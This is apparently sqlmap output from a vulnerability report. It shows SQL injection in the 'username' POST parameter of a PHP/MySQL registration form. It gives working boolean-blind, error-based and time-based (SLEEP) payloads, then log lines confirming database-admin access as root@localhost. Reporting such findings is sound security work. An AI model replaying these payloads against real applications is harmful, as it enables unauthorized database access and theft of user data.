 ---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: address=555&email=0&idno=1&lecturer=1&name=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=555-666-0606&submit=Reg
ister&username=TYYHyRvY' RLIKE (SELECT (CASE WHEN (1114=1114) THEN 0x5459594879527659 ELSE 0x28 END))-- iKsZ
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: address=555&email=0&idno=1&lecturer=1&name=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=555-666-0606&submit=Reg
ister&username=TYYHyRvY' OR (SELECT 3022 FROM(SELECT COUNT(*),CONCAT(0x7178766271,(SELECT (ELT(3022=3022,1))),0x716b7671
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- NdkH
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: address=555&email=0&idno=1&lecturer=1&name=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=555-666-0606&submit=Reg
ister&username=TYYHyRvY' AND (SELECT 1804 FROM (SELECT(SLEEP(5)))xEjf)-- wlws
---
[09:57:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0
[09:57:07] [INFO] testing if current user is DBA
[09:57:07] [INFO] fetching current user
[09:57:07] [INFO] resumed: 'root@localhost'
current user is DBA: True